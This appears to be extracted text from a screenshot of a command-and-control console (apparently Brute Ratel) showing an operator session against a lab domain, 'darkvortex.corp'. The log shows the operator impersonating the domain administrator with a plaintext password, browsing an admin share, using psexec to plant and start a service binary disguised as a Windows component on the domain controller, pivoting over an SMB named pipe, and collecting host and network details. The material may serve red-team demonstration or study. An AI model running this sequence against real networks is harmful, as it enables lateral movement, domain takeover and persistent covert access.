 Add War Room +
admin@evasionlabs.com:8443
War Manager
Warmongers
C4 Profiler
Server
Autosave Disabled
Listeners Badgers Creds
Listener ID Listener Host External IP ID Host UID Last Seen (Local) PID Process Arch/OS (Build) Payload Arch Pivot Stream
1 json-c2 https://172.31.15.193:443 49.207.213.13 b-0 DESKTOP-G15FRLS vendetta Fri May 13 01:36:58 2022 9836 Z:\docs\http_badger_x64.exe x64/10.0 (19044) x64 Direct
2 json-c2 https://172.31.15.193:443 49.207.213.13 b-1 vortexdc.darkvortex.corp *SYSTEM Fri May 13 01:36:58 2022 6832 C:\Windows\TransactionBrokerService.exe x64/10.0 (17763) x64 b-0-<>-b-1
x64 | 9836@b-0 | DESKTOP-G15FRLS
Command $
Search Text ...
Sentinel $ Perform a quick LDAP query in the current domain or forest, eg.: objectClass=user
Domain $
2022/05/12 20:03:51 UTC [input] admin => icmp_ping 172.16.219.142
2022/05/12 20:03:51 UTC [sent 24 bytes]
[+] Alive: 172.16.219.142
[+] TTL: 128
+-------------------------------------------------------------------+
2022/05/12 20:03:56 UTC [input] admin => make_token network darkvortex.corp administrator admin@123
2022/05/12 20:03:56 UTC [sent 68 bytes]
[+] Impersonated: 'darkvortex.corp\administrator'
+-------------------------------------------------------------------+
2022/05/12 20:04:44 UTC [input] admin => ls \\172.16.219.142\C$\
2022/05/12 20:04:45 UTC [sent 32 bytes]
[+] listing \\172.16.219.142\C$\
15-09-2018 00:19 <DIR> $Recycle.Bin
19-04-2022 07:58 <FILE> bootTel.dat 80 bytes
19-04-2022 08:02 <DIR> Config.Msi
Error: 5 <DIR> Documents and Settings
06-03-2022 14:13 <DIR> inetpub
Error: 32 <FILE> pagefile.sys
02-12-2021 23:24 <DIR> PerfLogs
19-04-2022 08:02 <DIR> Program Files
18-09-2021 11:04 <DIR> Program Files (x86)
24-03-2022 10:59 <DIR> ProgramData
18-09-2021 07:08 <DIR> Recovery
Error: 5 <DIR> System Volume Information
15-03-2022 00:16 <DIR> Users
21-04-2022 01:46 <DIR> Windows
+-------------------------------------------------------------------+
2022/05/12 20:05:19 UTC [input] admin => psexec 172.16.219.142 main_smb (\\.\pipe\mynamedpipe) TransactionBrokerService =>
\\172.16.219.142\C$\Windows\TransactionBrokerService.exe
2022/05/12 20:05:19 UTC [sent 533528 bytes]
[+] Service uploaded: (172.16.219.142) C:\Windows\TransactionBrokerService.exe
[+] Service created: TransactionBrokerService
[+] Service started
+-------------------------------------------------------------------+
2022/05/12 20:05:40 UTC [input] admin => pivot_smb \\172.16.219.142\pipe\mynamedpipe
2022/05/12 20:05:41 UTC [sent 48 bytes]
[SMB]-<>-\\172.16.219.142\pipe\mynamedpipe
+-------------------------------------------------------------------+
Watchlist
x64 | 9836@b-0 | DESKTOP-G15FRLS
x64 | 6832@b-1 | vortexdc.darkvortex.corp
Command $
Search Text ...
Sentinel $ Perform a quick LDAP query in the current domain or forest, eg.: objectClass=user
Domain $
2022/05/12 20:05:41 UTC [::badger authenticated from 49.207.213.13][vortexdc.darkvortex.corp\*SYSTEM][b-1\\BLRLTJKG0D66VE36OUKQTNNDRN79GVMO]
2022/05/12 20:05:41 UTC [input] autoruns => set_child searchprotocolhost.exe
2022/05/12 20:05:41 UTC [input] autoruns => sleep 1
2022/05/12 20:05:41 UTC [sent 45 bytes]
[+] Child process: searchprotocolhost.exe
+-------------------------------------------------------------------+
[+] Stasis: 1:0
+-------------------------------------------------------------------+
2022/05/12 20:05:57 UTC [input] admin => sysinfo
2022/05/12 20:05:57 UTC [sent 4 bytes]
[+] OS/Hardware Info
- Memory Used : 1511MB/4095MB
- Free Space (C:) : 85231 MB
- Total Space (C:) : 101783 MB
- OS Arch : x64
- Active Processor Mask : 3
- Allocation Granularity : 65536
- Number Of Processors : 2
- Oem Id : 9
- Page Size : 4096
- Processor Type : x8664
- Maximum Application Address : 00007FFFFFFEFFFF
- Minimum Application Address : 0000000000010000
- Processor Level : 6
- Processor Revision : 36097
- OS Build : Windows 10.0.17763
+-------------------------------------------------------------------+
2022/05/12 20:06:02 UTC [input] admin => ipstats
2022/05/12 20:06:03 UTC [sent 4 bytes]
[+] Host Info:
- Host Name : vortexdc
- DNS Servers : 127.0.0.1, 172.16.219.142
- Node Type : Hybrid
- IP Routing Enabled : no
- WINS Proxy Enabled : no
- NetBIOS Resolution Uses DNS : no
[+] Ethernet adapter {61B0485E-11AA-4469-80DA-6B656C03F532}:
- Description : Intel(R) 82574L Gigabit Network Connection
- Physical Address : 00-0C-29-3C-CC-A2
- DHCP Enabled : no
- IP Address : 172.16.219.142
- Subnet Mask : 255.255.255.0
- Default Gateway : 172.16.219.1
- DHCP Server :
- Primary WINS Server :
- Secondary WINS Server :
- Lease Obtained : Thu Jan 01 05:30:00 1970
b-1 0 >_
Badger: 2 Pivot: 1 Privileged: 1 Workstations: 2 Users: 2 Ext IPs: 1